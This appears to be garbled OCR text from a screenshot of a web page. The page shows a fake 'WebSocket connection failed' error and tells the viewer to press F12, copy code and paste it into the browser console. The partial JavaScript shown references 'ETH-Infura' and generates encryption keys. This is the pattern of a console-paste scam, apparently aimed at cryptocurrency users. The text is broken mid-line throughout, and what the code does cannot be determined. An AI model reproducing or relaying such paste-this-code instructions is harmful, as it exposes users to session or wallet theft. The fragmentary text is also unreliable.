
tification of
WebSocket connection failed
sequence requi
STRUCTION:
Press
F12
(Console), click
COPY
button
low, then
PASTE
and press
ENTER
.
 [SECURE_DEBUG] SessionID: d0v7kyqe3q

nst node_sync = "ETH-Infura";

nsole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fo
ight:bold;");

nsole.info("Target: WebSocket connection failed (Hash: 0x36e6404
);

tTimeout(async () => {

"SHA-256"},true,["encrypt"]);

new Uint8Array(30)}, seed, {name:"AES-GCTR",length:256}, true, [
pt"]);

ion failed");
